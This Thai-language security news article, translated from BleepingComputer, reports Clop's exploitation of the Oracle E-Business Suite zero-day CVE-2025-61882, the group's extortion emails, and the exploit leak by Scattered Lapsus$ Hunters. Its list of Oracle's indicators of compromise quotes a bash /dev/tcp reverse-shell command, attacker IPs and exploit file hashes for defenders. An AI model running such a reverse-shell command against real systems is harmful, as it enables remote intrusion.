Oracle ออกคำเตือนเกี่ยวกับช่องโหว่ Zero-day ระดับ critical ในระบบ E-Business Suite ซึ่งมีหมายเลข CVE-2025-61882 โดยช่องโหว่นี้ทำให้ผู้โจมตีสามารถรันโค้ดที่เป็นอันตรายจากระยะไกลได้โดยไม่ต้องผ่านการยืนยันตัวตน และช่องโหว่นี้กำลังถูกนำไปใช้จริงในการโจมตีเพื่อขโมยข้อมูลจากกลุ่ม Clop

ช่องโหว่นี้อยู่ในผลิตภัณฑ์ Oracle Concurrent Processing ของ Oracle E-Business Suite (component: BI Publisher Integration) และมีคะแนน CVSS 9.8 เนื่องจากไม่ต้องผ่านการยืนยันตัวตน และสามารถถูกโจมตีได้ง่าย

ตามที่ Oracle ระบุไว้ในเอกสารคำแนะนำฉบับใหม่ว่า “การแจ้งเตือนด้านความปลอดภัยฉบับนี้มีขึ้นเพื่อจัดการกับช่องโหว่ CVE-2025-61882 ในระบบ Oracle E-Business Suite”

ช่องโหว่นี้สามารถถูกโจมตีจากระยะไกลได้โดยไม่ต้องผ่านการยืนยันตัวตน โดยผู้โจมตีสามารถใช้ประโยชน์จากช่องโหว่นี้ผ่านเครือข่ายได้ โดยไม่จำเป็นต้องมีชื่อผู้ใช้ หรือรหัสผ่าน และหากการโจมตีสำเร็จ อาจส่งผลให้เกิดการรันโค้ดที่เป็นอันตรายจากระยะไกลได้

Oracle ยืนยันว่า ช่องโหว่แบบ zero-day ดังกล่าว ส่งผลกระทบต่อระบบ Oracle E-Business Suite เวอร์ชัน 12.2.3 ถึง 12.2.14 และได้ออกแพตซ์อัปเดตฉุกเฉิน (emergency update) เพื่อแก้ไขช่องโหว่นี้แล้ว

บริษัทระบุว่า ลูกค้าจะต้องติดตั้ง Critical Patch Update ประจำเดือนตุลาคม 2023 ก่อน จึงจะสามารถติดตั้งแพตซ์อัปเดตความปลอดภัยชุดใหม่ได้

เนื่องจากมีการเปิดเผย PoC exploit ออกมาแล้ว และช่องโหว่นี้กำลังถูกใช้ในการโจมตีจริง จึงจำเป็นที่ผู้ดูแลระบบ Oracle จะต้องติดตั้งอัปเดตความปลอดภัยโดยเร็วที่สุด

ช่องโหว่ zero-day ดังกล่าวถูกนำไปใช้ในการโจมตีเพื่อขโมยข้อมูลโดยกลุ่ม Clop

แม้ว่า Oracle จะไม่ได้ระบุอย่างชัดเจนว่าช่องโหว่นี้เป็น zero-day แต่บริษัทได้เปิดเผย Indicators of Compromise (IoCs) ซึ่งสอดคล้องกับโค้ดการโจมตีใน Oracle EBS ที่กลุ่มผู้โจมตีแชร์กันเมื่อไม่นานมานี้บน Telegram

Charles Carmakal ประธานเจ้าหน้าที่ฝ่ายเทคนิค (CTO) ของ Mandiant – Google Cloud ยืนยันว่าช่องโหว่ CVE-2025-61882 และช่องโหว่อื่น ๆ ที่ Oracle แก้ไขไปเมื่อเดือนกรกฎาคมนั้น ถูกกลุ่มแรนซัมแวร์ Clop นำไปใช้โจมตี และขโมยข้อมูลจากเซิร์ฟเวอร์ Oracle E-Business Suite ในเหตุการณ์การขโมยข้อมูลเมื่อเดือนสิงหาคม 2025

Carmakal ระบุผ่าน LinkedIn ว่า “กลุ่ม Clop ได้ใช้ช่องโหว่หลายรายการใน Oracle EBS เพื่อขโมยข้อมูลจำนวนมากจากเหยื่อหลายรายในเดือนสิงหาคม 2025”

Carmakal ระบุเพิ่มเติมว่า มีการใช้ช่องโหว่หลายรายการในการโจมตี รวมถึงช่องโหว่ที่ถูกแพตช์ไปแล้วในการอัปเดตของ Oracle เมื่อเดือนกรกฎาคม 2025 และช่องโหว่ที่เพิ่งถูกแก้ไขไปเมื่อสุดสัปดาห์ที่ผ่านมา (CVE-2025-61882)

ข่าวเกี่ยวกับแคมเปญการโจมตีครั้งล่าสุดของกลุ่ม Clop ถูกเผยแพร่ครั้งแรกเมื่อสัปดาห์ที่แล้ว เมื่อทีม Mandiant และ Google Threat Intelligence Group (GTIG) รายงานว่ากำลังติดตามแคมเปญใหม่ที่มีหลายบริษัทได้รับอีเมลซึ่งอ้างว่ามาจากกลุ่มผู้โจมตี



อีเมลเหล่านั้นระบุว่ากลุ่ม Clop ได้ขโมยข้อมูลจากระบบ Oracle E-Business Suite ของบริษัท และกำลังเรียกค่าไถ่เพื่อไม่ให้ข้อมูลที่ขโมยไปถูกนำออกไปเผยแพร่สู่สาธารณะ

เนื้อหาในอีเมลที่ถูกเรียกค่าไถ่ที่มีการแชร์ให้กับ BleepingComputer ระบุว่า "พวกเรา CL0P team หากคุณยังไม่เคยได้ยินข้อมูลเกี่ยวกับเรา คุณสามารถค้นหาข้อมูลเกี่ยวกับเราได้ทาง Google บนอินเทอร์เน็ต"

“เราเพิ่งโจมตีไปที่ระบบ Oracle E-Business Suite ของคุณได้สำเร็จ และได้ Copy เอกสารจำนวนมากออกมา ตอนนี้ไฟล์ส่วนตัวทั้งหมด และข้อมูลอื่น ๆ ของคุณถูกเก็บอยู่ในระบบของเราแล้ว”

กลุ่ม Clop มีประวัติยาวนานในการใช้ประโยชน์จากช่องโหว่แบบ zero-day ทำการโจมตีเพื่อขโมยข้อมูลครั้งใหญ่หลายครั้งในช่วงหลายปีที่ผ่านมา อาทิเช่น

- ปี 2020: ใช้ช่องโหว่แบบ zero-day ในแพลตฟอร์ม Accellion FTA ส่งผลกระทบกับบริษัทเกือบ 100 องค์กร

- ปี 2021: ใช้ช่องโหว่แบบ zero-day ในซอฟต์แวร์ SolarWinds Serv-U FTP

- ปี 2023: ใช้ช่องโหว่แบบ zero-day ในแพลตฟอร์ม GoAnywhere MFT โจมตีบริษัทมากกว่า 100 องค์กร

- ปี 2023: ใช้ช่องโหว่แบบ zero-day ในระบบ MOVEit Transfer ซึ่งถือเป็นแคมเปญที่ใหญ่ที่สุดของกลุ่ม Clop จนถึงปัจจุบัน ทำให้สามารถขโมยข้อมูลจาก 2,773 องค์กรทั่วโลก

- ปี 2024: ใช้ช่องโหว่ zero-day จำนวนสองรายการในระบบ Cleo file transfer (CVE-2024-50623 และ CVE-2024-55956) เพื่อขโมยข้อมูล และเรียกค่าไถจากบริษัทต่าง ๆ

ในเวลาต่อมากลุ่ม Clop ได้ยืนยันกับ BleepingComputer ว่า พวกเขาอยู่เบื้องหลังอีเมลเรียกค่าไถ่ และระบุว่าพวกเขาใช้ประโยชน์จากช่องโหว่ Oracle zero-day เพื่อขโมยข้อมูล

อย่างไรก็ตาม ในช่วงแรก Oracle ได้เชื่อมโยงแคมเปญการเรียกค่าไถ่ของกลุ่ม Clop เข้ากับช่องโหว่ที่ถูกแพตช์ไปแล้วในเดือนกรกฎาคม 2025 แทนที่จะเป็นช่องโหว่ zero-day ตัวใหม่ ที่ภายหลังถูกยืนยันว่าเป็นช่องโหว่ที่ใช้ในการโจมตีครั้งนี้

Oracle ได้เปิดเผย IoCs สำหรับการโจมตีจากช่องโหว่ zero-day ซึ่งมี 2 IP addresses ที่พบว่าถูกใช้ในการโจมตีเซิร์ฟเวอร์ และคำสั่งที่ใช้เปิด remote shell รวมไปถึง exploit archive และไฟล์ที่เกี่ยวข้องในการโจมตี ดังนี้

- 200[.]107[.]207[.]26 - IP address ที่เชื่อมโยงกับการโจมตี (HTTP GET และ POST requests)

- 185[.]181[.]60[.]11 - IP address ที่เชื่อมโยงกับการโจมตี (HTTP GET และ POST requests)

- sh -c /bin/bash -i >& /dev/tcp// 0>&1 - คำสั่งที่เรียกใช้งาน reverse shell

- 76b6d36e04e367a2334c445b51e1ecce97e4c614e88dfb4f72b104ca0f31235d - oracle_ebs_nday_exploit_poc_scattered_lapsus_retard_cl0p_hunters.zip (Exploit archive)

- aa0d3859d6633b62bccfb69017d33a8979a3be1f3f0a5a4bf6960d6c73d41121 - oracle_ebs_nday_exploit_poc_scattered_lapsus_retard-cl0p_hunters/exp.py (Part of exploit)

- 6fd538e4a8e3493dda6f9fcdc96e814bdd14f3e2ef8aa46f0143bff34b882c1b - oracle_ebs_nday_exploit_poc_scattered_lapsus_retard-cl0p_hunters/server.py (Part of exploit)

โค้ด Exploit ถูกเผยแพร่โดยกลุ่ม Scattered Lapsus$ Hunters

แม้ว่ากลุ่ม Clop จะเป็นผู้โจมตี และใช้ประโยชน์จากช่องโหว่ zero-day ของ Oracle เพื่อขโมยข้อมูล แต่ข่าวเกี่ยวกับช่องโหว่ zero-day นี้กลับถูกเปิดเผยครั้งแรกโดยกลุ่มผู้โจมตีอีกกลุ่มหนึ่ง ซึ่งเป็นกลุ่มที่สร้างความสนใจด้วยการโจมตี และขโมยข้อมูลลูกค้าของ Salesforce จำนวนมาก



เมื่อวันศุกร์ที่ 3 ตุลาคม 2025 ที่ผ่านมา กลุ่มผู้โจมตีที่เรียกตัวเองว่า “Scattered Lapsus$ Hunters” อ้างว่ามีสมาชิกของกลุ่ม Scattered Spider, Lapsus$, และ ShinyHunters ได้ปล่อยไฟล์สองไฟล์ที่มีชื่อของ Clop ลงใน Telegram

มีไฟล์ที่ชื่อว่า "GIFT_FROM_CL0P.7z" มี source code ของ Oracle ซึ่งดูเหมือนจะเกี่ยวข้องกับ "support.oracle.com" ตามชื่อไฟล์ต่าง ๆ และหลังจากข่าวนี้เผยแพร่อกไป กลุ่ม ShinyHunters ให้ข้อมูลกับ BleepingComputer ว่า source code นี้ถูกขโมยไปในการโจมตี Oracle Cloud เมื่อเดือนกุมภาพันธ์ 2025

อย่างไรก็ตาม กลุ่มผู้โจมตียังได้เผยแพร่ไฟล์ archive ที่ชื่อ "ORACLE_EBS_NDAY_EXPLOIT_POC_SCATTERED_LAPSUS_RETARD_CL0P_HUNTERS.zip" ซึ่งจากชื่อไฟล์สื่อว่าเป็น exploit ของ Oracle E-Business ที่ถูกใช้โดยกลุ่ม Clop

BleepingComputer ยืนยันว่าไฟล์นี้คือไฟล์เดียวกับที่ปรากฏใน IoCs ของ Oracle

โดยไฟล์ archives นี้ประกอบด้วยไฟล์คำสั่ง readme.md และสคริปต์ Python รวมไปถึงสองสคริปต์ที่ชื่อ exp.py และ server.py ซึ่งสคริปต์ Python เหล่านี้ใช้สำหรับโจมตีระบบ Oracle E-Business Suite ที่มีช่องโหว่ เพื่อรันคำสั่งได้ตามต้องการ หรือเปิด reverse shell กลับไปยังเซิร์ฟเวอร์ของผู้โจมตี

เนื่องจาก IoCs ที่ Oracle แชร์มีชื่อของ archive การโจมตีที่ถูกเปิดเผยโดย Scattered Lapsus$ Hunters จึงยืนยันได้แล้วว่านี่คือโค้ดโจมตีที่กลุ่ม Clop ransomware ใช้จริง

อย่างไรก็ตาม เรื่องนี้ก็ทำให้เกิดคำถามว่ากลุ่ม Scattered Lapsus$ Hunters เข้าถึงโค้ดโจมตีนี้ได้อย่างไร และพวกเขาอาจทำงานร่วมกับกลุ่ม Clop ในด้านใดบ้าง

กลุ่ม ShinyHunters ระบุกับ BleepingComputer ว่า พวกเขาเชื่อว่าแฮ็กเกอร์คนหนึ่งที่เคยได้รับโค้ดโจมตีจากพวกเขา อาจเป็นผู้นำโค้ดนั้นไปมอบ หรือขายให้กับกลุ่ม Clop

ทั้งนี้ BleepingComputer ได้พยายามติดต่อกลุ่ม Clop เพื่อสอบถามเกี่ยวกับความสัมพันธ์ในกรณีนี้ แต่จนถึงตอนนี้ยังไม่ได้รับการตอบกลับ

ที่มา : bleepingcomputer.com

You must be logged in to post a comment.